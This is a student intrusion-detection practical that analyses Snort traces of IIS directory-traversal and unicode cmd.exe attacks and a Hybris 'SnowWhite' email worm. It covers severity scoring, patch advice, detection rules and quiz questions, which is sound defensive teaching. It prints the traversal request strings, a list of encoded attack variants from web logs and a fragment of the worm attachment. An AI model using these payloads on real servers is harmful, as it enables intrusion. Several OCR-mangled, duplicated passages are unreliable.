

Description of attack:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **r 32/cmd.exe?/** The attacker uses the following Get request: **GET /msadc/..%e0../..f..../..0%8../winnt/system32/cmd.exe?/c+di**

to try and traverse the directories on the drive where the webcontent is located, to gain access to cmd.exe which is a windows shell prompt

In the first place, the url appears to be mangled and malformed, as the usual request would look more like:

**/..../..../..../winnt/system32/cmd.exe?/c+dir** 

If the above url successfully exploited the vulnerability it would list the contents of the C: drive.

#### Key final state  $\mathbb{R}^{n}$  for a state  $\mathbb{R}^{n}$  because  $\mathbb{R}^{n}$ Attack mechanism:

This attack is just another version of the Directory Transversal attack, which exploits a flaw in Microsoft's Personal Webserver and Front Page Personal Webserver. In this attack, the attacker issues a GET request as follows

http://target/..../directory/filename.ext (from http://www.securityfocus.com/cgi-bin/vulnsitem.pl?section=exploit&id=989 ).

An unpatched version of Microsoft's Front Page Personal Webserver or Personal Webserver will follow the request, giving the attacker unauthorized access to files and directories located on the same drive as the web content.

#### Correlation:

**Winnt/system32/cmd.exe?/c+dir**<br>above url successfully exploited the vulnerabilit<br>d list the contents of the C: drive.<br>mechanism:<br>tack is just another version of the Directory<br>rersal attack, which exploits a flaw in Micros This attack is described well on Bugtraq (id 989), and on Whitehats.com (IDS 248). We had never observed this attack as shown, on our network before. We have however, observed thousands of directory transversal attempts before.

#### Evidence of active targeting:

other UNIX servers, so I would consider this to be active MY.NET.1.10 is a NT 4.0 server, with Front Page extensions, and we did not see this attack being fired at any of our targeting. Whether this attacker was trying something specifically on our machine, or if he had a list of front page enabled servers that he was trying to exploit, I don't know.

#### Severity:

Criticality: 5 Lethality: 2 System Countermeasures: 5 Network Countermeasures: 1

 $(5 + 2) - (5 + 1) = 1$ 

Severity = 1

**Constraines:** 5<br> **Constraines:** 5<br> **Constrainessures:** 5<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **Constrainessures:** 1<br> **C** The system is a production webserver, so the Criticality of the system is set at 5. The Lethality of the attack is set at 2 as it is an information gathering attack. System Countermeasures is set at 5, as the NT Server is patched against the Directory Transversal attacks. Network Countermeasures is set at 1, as we have no Network Countermeasures in place to guard against this type of attack.

### Defensive Recommendation:

My first Defensive Recommendation is to run Apache or other non Microsoft server. Even though this seems like a religious statement, we can see given the amount of vulnerabilities found in Microsoft's servers, that it would be in our own best interest to run a non-Microsoft server.

As per defending the Microsoft server from these attacks, the simplest way is to download and install the following patches:

#### **Personal Web Server:**

http://support.microsoft.com/download/support/mslfiles /Pwssecup.exe

#### **Front Page 98:**

http://officeupdate.microsoft.com/downloadDetails/fppw s98.htm

# Front Page 97:

Upgrade tp PWS4.0, available at: /http://www.microsoft.com/windows/ie/pws/default.htm Then apply the patch at

http://support.microsoft.com/download/support/mslfiles /Pwssecup.exe

Multiple choice question:

The following Server is not vulnerable to the directory transversal attack:

A. Microsoft's Personal Web Server 3.0

B. Microsoft's IIS-4.0 Service Pack 6 installed

C. Microsoft's Front Page Personal WebServer

D. Microsoft's IIS-5.0 Service Pack 2 installed.

Answer D. Microsoft's IIS-5.0, with Service Pack 2 installed, is not vulnerable to the directory transversal attack.

# **Trace #4 Virus - SnowWhite Trojan Incoming**

# **Basic Information**



# **Port Information**



# **IP Information**



# **TCP Information**



# **Event Payload**

#### **Payload with Hex**

**41 41 41 41 41 42 41 41 41 41 51 41 41 41 41 41 AAAAABAAAAQAAAAA 67 41 41 42 41 41 41 41 41 41 41 41 41 41 45 41 gAABAAAAAAAAAAEA 41 41 41 41 41 41 41 41 41 43 41 41 41 41 41 41 AAAAAAAAACAAAAAA 67 41 41 41 41 41 41 41 41 49 41 41 41 41 41 41 gAAAAAAAAIAAAAAA 42 41 41 0D 0A 41 42 41 41 41 41 41 41 45 41 41 BAA..ABAAAAAAEAA 41 45 41 41 41 41 41 41 41 41 42 41 41 41 41 41 AEAAAAAAAABAAAAA 41 41 41 41 AAAA**

### **Alt-255 Decoded Payload**

**© SANS Institute 2000 - 2002, Author retains full rights. Received: by compugenx.com ( IA Mail Server Version: 3.2.4. Build: 1096 ) ) ; Fri, 14 Sep 2001 12:49:16 - 0400..Received: from micro (d6p13.amcham.com.br [200.192.166.205])...by amhost4.amcham.com.br (8.8.6/8.8.6) with SMTP id NAA28517...for <all@compugenx.com>; Fri, 14 Sep 2001 13:44:20 -0300 (EST)..Date: Fri, 14 Sep 2001 13:44:20 -0300 (EST)..Message-Id: <200109141644.NAA28517@amhost4.amcham.com.br>..From: Hahaha <hahaha@sexyfun.net>..Subject: Snowhite and the Seven Dwarfs - The REAL story!..MIME-Version: 1.0..Content-Type: multipart/mixed; boundary="-- VEEVOLAJWPQBS5I7O5AN0L6RW9M7"....---- VEEVOLAJWPQBS5I7O5AN0L6RW9M7..Content-Type: text/plain; charset="us-ascii"....Today, Snowhite was turning 18. The 7 Dwarfs always where very educated and..polite with Snowhite. When they go out work at mornign, they promissed a ..\*huge\* surprise. Snowhite was anxious. Suddlently, the door open, and the Seven..Dwarfs enter.........---- VEEVOLAJWPQBS5I7O5AN0L6RW9M7..Content-Type: application/octet-stream; name="midgets.scr"..Content-Transfer-Encoding: base64..Content-Disposition: attachment; filename="midgets.scr"....TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA..AAAAgAAAALRMzS EAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAA..AAAAAAAAAAAAAAAAAABQRQAATAECAAAAAAAAAAAAAAAAAOAADwELAQ AAAFYAAAAAAAAAAAAAABAA..AAAQAAAAAAAAAABAAAAQAAAAAgAABAAAAAA AAAAEAAAAAAAAAACAAAAAAgAAAAAAAAIAAAAAABAA..ABAAAAAAEAAAEAAA AAAAABAAAAAAAAA**

# Source of Trace: AF19 B5 B5 B5 DFB5 DE3D F8B5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4

MY.NET.1.2 is a Snort Sensor located on my home network. My .NET is hybrid network composed of 4 RedHat 7.1 Linux machines, and 2 Windows 2000 Professional machines 1 NT-

4.0, and 1 OpenBSD 2.9 machine. MY.NET.1.2 is a Pentium 450 machine, with 386MB in memory, Running RedHat 7.1 Linux with a 2.4.2 kernel.

The Detect was seen by Michael Poor, using the Demarc, Version 1.04-02 front end for Snort.

#### Detect was generated by:

with a current, full rules set. The Detect was viewed Snort Network Detection System v. 1.8.1-beta7 (Build 68) using the Demarc, Version 1.04-02 front end for Snort. For ease of analysis, trace elements are labeled on every trace.

The rule that triggered this alert: alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"Suddlently"; sid:720; classtype:miscactivity; rev:3;)

#### Probability the source address was spoofed:

**CONTRET AND SETT CONTRET AND SET AN AUTHRAL SET AND AN ANY CONDUCT STAND IN THE SET AND THE DETERTION AND THE DETERTION AND THE DETERTION AND THE DETERTION AND THE DETERTION IN A DETERTION IN A DETERTION OF THE DETERTION** The source address for this email is most likely spoofed. This is not to say that the source IP in this case is spoofed, as MY.NET.1.5 is an email server. The email virus is send out with a reply address of HAHAHA@sexyfun.net. The infected host that actually send the email, on the other hand, was **200109141644.NAA28517@amhost4.amcham.com.br** (someone at the

American chamber of commerce in Brazil).

#### Description of attack:

**200109141644.NAA28517@amhost4.amcham.com.br** has been infected by the W32.Hybris.gen worm. This worm is listening to the Internet connection, waiting for incoming and outgoing email addresses, which it then uses to spread to new hosts.

 $\mathbf{F}$ The above detect, shows the email message with the attached virus, as it traverses our email server to send itself to all@compugenx.com (an email address used to communicate with all the partners in our company).

#### Attack mechanism:

S a worm known as W32. Hybris.gen. It usually<br>
S in his hand Seseryfun.net or Show White and the Severant Constant Correlation for small dist monitoring the Internet<br>
Constant Automobility of the worm will sit monitoring t or, change local files on your hard drive.  $\mathbb{R}^3$ This is a worm known as W32.Hybris.gen. It usually contains hahaha@sexyfun.net or Snow White and the Seven dwarves in its message or subject. Once a host has been infected, the worm will sit monitoring the Internet connection for email addresses to which it can send itself to. It can than do any number of things to your computer, including install a rotating spiral on your desktop, and

#### Correlation:

Symantec Security Response has an interesting write up on the W32.Hybris.gen worm at:

# http://securityresponse.symantec.com/avcenter/venc/data/w95 .hybris.gen.html

We had never received the 'Snow White' worm before.

#### Evidence of active targeting:

This email worm was sent directly to our email address, so this is active targeting, albeit by a worm. I contacted the American Chamber of Commerce to let them know that at least one of their machines had been compromised, but never heard back from them.

### Severity:

```
\mathcal{F}_1 Fa\mathcal{F}_2 \mathcal{F}_3 \mathcal{F}_4 and \mathcal{F}_5 be defined by \mathcal{F}_6Criticality: 5
Lethality: 5
System Countermeasures: 5
Network Countermeasures: 2
(5 + 5) - (5 + 2) = 3Severity = 3
Criticality is set at 5, as all of our machines are 
critical to our infrastructure. The lethality is set at 5, 
as worms have unpredictable payloads and have been known to
```
completely wipe out systems. At the very least, an infection of this type would knock a system and its operator offline for at the very least a day. The system countermeasures are set at 5, as Symantec's antivirus quarantined the attachment immediately. Network Countermeasures are set at 2 as Snort alerted us to the presence of the virus, so that we could alert the partners, in case it slipped passed their anti virus tools.

#### Defensive Recommendation:

Then we electment immediative in the control of the retaining the set of the virus, so that we could alert the partner it slipped passed their anti virus tools.<br>
We Recommendation:<br>
We Recommendation:<br>
We Recommendation:<br> The number one defensive recommendation is to have an effective antivirus in place with up to date virus definitions. One could also implement an email gateway antivirus tool such as is available from TrendMicro. The other option would be to strip all executable attachments.

#### Multiple choice question:

The rule that triggered this alert was:

alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"Suddlently"; sid:720; classtype:miscactivity; rev:3;)

The following rule could also have picked up on the same attack:

A. alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"Suddenly"; sid:720; classtype:misc-activity; rev:3;)

B. alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"hahaha@sexyfun.net"; sid:720; classtype:misc-activity; rev:3;)

C. alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"trojan"; sid:720; classtype:misc-activity; rev:3;)

D. alert tcp any 110 -> any any (msg:"Virus - SnowWhite Trojan Incoming"; content:"here comes a virus"; sid:720; classtype:misc-activity; rev:3;)

Answer: B. hahaha@sexyfun.net appears to be the default reply address used in this attack.

# **Trace #5 WEB-IIS cmd.exe access**

# **Basic Information**



# **Port Information**



# **IP Information**



# **TCP Information**



# **Event Payload**

# **Payload with Hex**

32 66 2E 2E 2F 77 69 6E 6E 74 2F 73 79 73 74 65 2f../winnt/syste **47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..% 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F 63 2B 64 m32/cmd.exe?/c+d 69 72 20 72 20 48 54 54 50 2F 31 2E 30 0D 0A 48 ir r HTTP/1.0..H 6F 73 74 3A 20 77 77 77 0D 0A 43 6F 6E 6E 6E 65 ost: www..Connne 63 74 69 6F 6E 3A 20 63 6C 6F 73 65 0D 0A ction: close..**
## **Alt-255 Decoded Payload GET /scripts/..%2f../winnt/system32/cmd.exe?/c+dir r HTTP/1.0..Host: www..Connnection: close..**

#### Source of Trace:

**OF Trace:**<br> **Of Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF Trace:**<br> **OF TRACE:**<br> **OF TRACE:**<br> **OF TRACE:**<br> **OF TRACE:**<br> 4.0, and 1 OpenBSD 2.9 machine. MY.NET.1.2 is a Pentium 450 MY.NET.1.2 is a Snort Sensor located on my home network. My .NET is hybrid network composed of 4 RedHat 7.1 Linux machines, and 2 Windows 2000 Professional machines 1 NTmachine, with 386MB in memory, Running RedHat 7.1 Linux with a 2.4.2 kernel.

The Detect was seen by Michael Poor, using the Demarc, Version 1.04-02 front end for Snort.

### Detect was generated by:

Snort Network Detection System v. 1.8.1-beta7 (Build 68) with a current, full rules set. The Detect was viewed using the Demarc, Version 1.04-02 front end for Snort. For ease of analysis, trace elements are labeled on every trace.

## The rule that generated the alert was:

alert tcp \$EXTERNAL NET any -> \$HTTP SERVERS 80 (msq: "WEB-IIS cmd.exe access"; flags: A+; content:"cmd.exe"; nocase; classtype:web-application-attack; sid:1002; rev:2;)

## Probability the source address was spoofed:

that the attacking machine is a compromised host that is The probability that the source address is spoofed is very low as the attacker wishes to receive the information that he is requesting. In this case, the most likely thing is attempting to compromise other hosts.

## Description of attack:

## This particular attack send the request: **GET /scripts/..%2f../winnt/system32/cmd.exe?/c+dir r HTTP/1.0**

 to attempt to traverse the directories into the winnt/system32 directory to then execute cmd (windows shell prompt) with the command dir to display the contents of the c directory.

actively scanning the Internet for vulnerable machines. The attacking IP address: 64.50.113.4 does not have a webserver running at this time. There is currently no domain name bound to this address. I have a feeling that this is just another machine that has been compromised by one of the many worms we have seen this year, and it is

NEXTLINK Communications (NETBLK-NXLK-BLK2) NXLK-BLK2  $64.50.0.0 - 64.50.127.255$ Diamond Flower Electric Instrument Co. (NETBLK-NXLK-BLK2- 113-0) NXLK-BLK2-113-0

64.50.113.0 -

64.50.113.127

### Attack mechanism:

**Wrather Command CIT CO** USPER THE COMMENT CONSIDENT:<br>
Lacking IP address: 64.50.113.4 does not have a<br>
retaining at this time. There is currently no<br>
name bound to this address. I have a feeling tha<br>
i just another machin The attack uses unicode characters to fool the operating system on the victim to allow the attacker to follow the url out of the directory containing webcontent, eventually leading into the directory containing cmd.exe (in this case winnt/system32, which is where you would find cmd.exe on NT and Win2K boxes). The %2f actually corresponds to "/", and is used here just to fool servers that had previously been patched against the normal directory transversal attack.

http://target/scripts/..%2f../winnt/system32/cmd.exe

## Correlation:

 $\mathcal{L}_1$  Fa27  $\mathcal{L}_2$  Fe47  $\mathcal{L}_3$ Our small network sees approximately 10,000 of these attacks a week. It ends up giving our IDS a real work out, and gives me, our analyst, a bit of the boy who cried worm syndrome.

This is from our web logs (NT 4.0 log format, the time being off by a few milliseconds):

Example Source IP | HTTP command | http server code<br>
aat the server returned a 404 (file not found) in<br>
Secarcies, indicating that the attacker was<br>
SSSTUI.<br>
Code encoding:<br>
Author 1.13.4 GET<br>
Author: ... ... ............. the unicode encoding:  $\mathcal{L}$ 00:36:37 64.50.113.4 GET/scripts/..%2f../winnt/system32/cmd.exe 404 The format is as follows: Time stamp | Source IP | HTTP command | http server code Note that the server returned a 404 (file not found) in all of these cases, indicating that the attacker was unsuccessful. Here are a few earlier attempts, showing the versatility of 00:19:34 64.50.113.4 GET /scripts/..%5c../winnt/system32/cmd.exe 404 00:19:34 64.50.113.4 GET /\_vti\_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe 404 00:19:34 64.50.113.4 GET / mem bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe 404 00:19:34 64.50.113.4 GET /msadc/..%5c../..%5c../..%5c/..Á^\../..Á^\../..Á^\../winnt/ system32/cmd.exe 404 00:19:35 64.50.113.4 GET /scripts/..Á^\../winnt/system32/cmd.exe 404 00:19:35 64.50.113.4 GET /scripts/winnt/system32/cmd.exe 404 00:19:35 64.50.113.4 GET /winnt/system32/cmd.exe 404

This rule:

alert tcp \$EXTERNAL NET any -> \$HTTP SERVERS 80 (msg: "WEB-IIS cmd.exe access"; flags: A+; content:"cmd.exe"; nocase; classtype:web-application-attack; sid:1002; rev:2;)

ends up catching tons of different attacks, as it is looking for the string cmd.exe. What you certainly do not want is a positive response back from this request i.e. .

### $\mathcal{F}_{\mathcal{F}}$  final form  $\mathcal{F}_{\mathcal{F}}$  and  $\mathcal{F}_{\mathcal{F}}$  besond by  $\mathcal{F}_{\mathcal{F}}$ Evidence of active targeting:

As per active targeting for this attack, I think this attack is part of a much greater number of Internet wide attacks, that use the directory transversal attack in its many forms to execute code on remote systems.

### Severity:

Criticality: 5 Lethality: 5 System Countermeasures: 5 Network Countermeasures: 1

 $(5 + 5) - (5 + 1) = 4$ 

Severity  $= 4$ 

**Countermeasures: 5**<br> **Countermeasures: 5**<br> **Countermeasures: 5**<br> **Countermeasures: 5**<br> **Countermeasures: 1**<br> **Countermeasures: 1**<br> **Countermeasures: 1**<br> **Countermeasures: 1**<br> **Countermeasures: 1**<br> **Countermeasures: 1**<br> **C** Criticality is set at 5 as this an NT 4.0 production server, and all of our systems are critical to our infrastructure. Lethality of the attack is rated at 5, as if successfully employed, it could give the attacker the information necessary to exploit the machine to gain full access to the system. System Countermeasures are rated at 5 as all known patches for unicode and directory transversal attacks are applied. Network Countermeasures are rated at 1, as we have no content filtering firewall in place to block all requests for cmd.exe. This is certainly something that I will be looking at as soon as I am done with this practical; as it seems that this simple and effective tool could stop a lot of noisy attacks.

### Defensive Recommendation:

The following are the recommended defensive measures:

- 1.If you are running any form of Microsoft's servers, keep them up to date and seriously patched.
- 2.Change the location of your scripts file, as this will foil most of the attacks if find a new form of encoding that you are not protected against.
- 3.Use a content filtering firewall that will block any requests for cmd.exe.

### Multiple choice question:

one of our servers is issued the following request? Which of the following http codes would we rather see, when

```
00:19:34 64.50.113.4 GET 
/msadc/..%5c../..%5c../..%5c/..Á^\../..Á^\../..Á^\../winnt/
```
system32/cmd.exe

A. 200 B. 202 C. 404 D. 304

Answer: C. 404 is the File not Found, indicating that the attack was not successfully completed. A 200 is an 'OK' code from the server, indicating that the attack was successfully completed. A 304 code is 'Not Modified', and 202 is 'Accepted'.

## **Assignment 3- Analyze This Scenario**

**Security Audit and Analysis of UMBC Data**

**Analysis Table of Contents: Introduction to the Analysis**

**Explanations of the Top Ten Events**

C. 404 is the File not Found, indicating that<br>was not successfully completed. A 200 is an 'OK'<br>orm the server, indicating that the attack was<br>firmly completed. A 304 code is 'Not Modified', a<br>'Accepted'.<br>**ment 3- Analyze T WEB-MISC Attempt to execute cmd connect to 515 from inside IDS552/web-iis\_IIS ISAPI Overflow ida nosize ICMP Echo Request spp\_http\_decode: IIS Unicode attack detected MISC Large UDP Packet Watchlist 000220 IL-ISDNNET-990517 INFO MSN IM Chat data ICMP Echo Request Nmap or HPING2 WEB-MISC prefix-get //**

**Top Ten Talkers in MY.NET**

